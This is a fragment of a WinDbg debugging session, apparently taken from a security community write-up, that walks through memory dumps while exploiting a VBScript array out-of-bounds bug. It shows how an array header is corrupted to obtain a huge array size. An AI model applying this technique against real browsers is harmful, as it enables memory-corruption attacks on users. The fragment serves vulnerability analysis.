 0:002> dd 0b291990 L8
0b291990 08800001 00000010 00000000 092d0020
0b2919a0 000186a1 00000000 5f51161d 88000000
array1
0:002> dd 092d0020 + 21*10
092d0230 6a64200c 0b291990 044092c8 00000001
092d0240 6a64200c 0b291990 0b451870 00000001
092d0250 6a64200c 0b291990 0b4518a8 00000001
092d0260 6a64200c 0b291990 0b4518e0 00000001
092d0270 6a64200c 0b291990 0b451918 00000001
092d0280 6a64200c 0b291990 0b451950 00000001
092d0290 6a64200c 0b291990 0b451988 00000001
092d02a0 6a64200c 0b291990 0b4519c0 00000001
find index_vuln=0x21
array1(0x21)(0x0FFFFFFE,2)
0:002> dd 044092c8 L8
044092c8 08800002 00000010 00000000 0b44f050
044092d8 00000003 00000000 0fffffff 00000000
0:002> dd 0b44f050 L50
0b44f050 00000002 00000000 00000000 00000000
0b44f060 00000002 00000000 00000000 00000000
0b44f070 00000002 00000000 00000000 00000000
0b44f080 00000002 00000000 00000000 00000000
0b44f090 00000002 00000000 00000000 00000000
0b44f0a0 00000002 00000000 00000000 00000000
0b44f0b0 00000002 00000000 00000000 00000000
0b44f0c0 502ff398 88000000 00000002 00000000
0b44f0d0 6a640008 044092c8 04378674 00000002
0b44f0e0 02730003 00000000 00000002 00000000
0b44f0f0 02730003 00000000 00000002 00000000
0b44f100 02730003 00000000 00000002 00000000
0b44f110 02730003 00000000 00000002 00000000
0b44f120 02730003 00000000 00000002 00000000
0b44f130 02730003 00000000 502ff3a7 88000000
0b44f140 00000002 00000000 02730003 00000000
0b44f150 00000002 00000000 02730003 00000000
0b44f160 00000002 00000000 02730003 00000000
0b44f170 00000002 00000000 02730003 00000000
0b44f180 00000002 00000000 02730003 00000000
Heap Block Header
array1(index_B)(0,0)
array1(index_vuln)(index_A, 0)
0:002> da 04378674
04378674 "A"
先知社区